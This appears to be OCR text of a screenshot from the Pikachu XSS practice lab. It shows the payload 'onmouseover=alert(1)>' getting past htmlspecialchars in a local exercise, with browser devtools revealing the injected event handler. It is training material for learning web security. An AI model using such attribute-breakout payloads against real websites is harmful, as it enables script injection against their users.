 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss > xss之htmlspecialchars
点一下提示~
人生之所有苦短,是因为你的xss学习的还不够好
submit
你的输入已经被记录:
'onmouseover=alert(1)>'
127.0.0.1
1
确定
127.0.0.1/Pikachu/vul/xss/xss_02.php?message='onmouseover=alert(1)>'&submit=submit
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
message 1 / 1
::before
<div class="main-content-inner">
<div id="breadcrumbs" class="breadcrumbs ace-save-state"></div>
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">人生之所有苦短,是因为你的xss学习的还不够好</p>
<form method="get">
<input class="xssr_in" type="text" name="message">
空白
<input class="xssr_submit" type="submit" name="submit" value="submit">
</form>
<p class="notice">你的输入已经被记录:</p>
<a href="" onmouseover="alert(1)>''">'onmouseover=alert(1)>'</a> event
</div>
</div>
<!--/.page-content-->
html > body.no-skin > div#main-container.main-container.ace-sa... > div.main-content > div.main-content-inner > div.page-content > div#xssr_main > p.notice
过滤样式 :hov .cls
伪元素
::after, ::before { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
此元素
元素 { 内联
}
p { bootstrap.min.css:5
margin: 0 0 10px;
}
* { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
布局 计算值 更改 兼容性 字体 动画
过滤样式 浏览器样式
box-sizing
border-box
color
rgb(57, 57, 57)
font-family
"Open Sans"
font-size
13px
line-height
19.5px
margin-bottom
10px
margin-left
0px
margin-right
0px